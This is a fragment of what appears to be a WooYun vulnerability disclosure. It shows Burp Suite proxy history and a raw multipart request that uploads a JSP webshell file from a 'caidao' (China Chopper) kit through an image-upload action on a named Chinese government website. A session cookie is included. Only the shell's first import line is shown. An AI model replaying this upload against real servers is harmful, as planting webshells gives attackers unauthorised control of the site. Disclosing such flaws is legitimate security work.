 361 POST /OrdersAction?action=uploadImg&useri... 200 267 HTML
363 http://rzpt.smesd.gov.cn GET /agencyimg/8ad337822be2492b012be2... 500 3974 HTML jsp Apache Tomcat/6.0
364 http://rzpt.smesd.gov.cn GET /orders/list.jsp 200 23266 HTML jsp
365 http://rzpt.smesd.gov.cn GET /orders/edit.jsp?userid=8ad337822be2... 200 5161 HTML jsp
366 http://rzpt.smesd.gov.cn GET /js/jquery.js?_=1432375975161 200 31272 script js
Original request Edited request Response
Raw Params Headers Hex
.NET CLR 3.0.30729; .NET4.0C; .NET4.0E; Media Center PC 6.0)
Content-Type: multipart/form-data; boundary=---------------------------7df325c170b68
Accept-Encoding: gzip, deflate
Content-Length: 6511
DNT: 1
Host: rzpt.smesd.gov.cn
Pragma: no-cache
Cookie: JSESSIONID=F4EF94AC4DA67E2747E0523CD6F1CD1A
-----------------------------7df325c170b68
Content-Disposition: form-data; name="upfile"; filename="D:\sectools\web\caidao-20141213\Customize\fckedit.jsp"
Content-Type: text/plain
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
www.wooyun.org